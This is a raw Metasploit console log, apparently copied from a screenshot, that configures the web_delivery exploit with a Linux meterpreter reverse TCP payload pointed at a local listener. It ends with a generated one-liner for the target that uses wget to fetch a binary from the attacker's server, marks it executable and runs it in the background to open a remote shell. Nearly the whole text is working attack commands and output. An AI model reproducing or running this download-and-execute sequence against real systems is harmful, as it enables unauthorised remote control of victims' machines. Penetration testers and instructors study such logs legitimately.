 Metasploit tip: You can use help to view all available commands
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set target 6
target => 6
msf6 exploit(multi/script/web_delivery) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set lhost 192.168.1.7
lhost => 192.168.1.7
msf6 exploit(multi/script/web_delivery) > set lport 4444
lport => 4444
msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.7:4444
[*] Using URL: http://0.0.0.0:8080/kvMOwncGb
[*] Local IP: http://192.168.1.7:8080/kvMOwncGb
[*] Server started.
[*] Run the following command on the target machine:
wget -qO KdwGEmVm --no-check-certificate http://192.168.1.7:8080/kvMOwncGb; chmod +x KdwGEmVm; ./KdwGEmVm& disown
msf6 exploit(multi/script/web_delivery) >